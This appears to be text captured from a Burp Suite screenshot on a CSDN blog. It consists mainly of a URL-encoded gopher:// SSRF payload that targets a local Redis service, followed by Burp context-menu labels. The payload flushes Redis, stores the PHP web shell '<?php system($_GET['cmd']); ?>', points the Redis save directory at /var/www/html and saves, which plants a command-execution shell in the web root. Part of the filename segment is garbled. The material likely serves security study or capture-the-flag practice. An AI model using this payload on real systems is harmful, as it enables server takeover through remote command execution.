 Pretty Raw Hex \n
1 gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2434%0D%0
A%0A%0A%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0
D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2
410%0D%0Adbf D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
2
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy interception documentation
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
CSDN @重庆森林不在重庆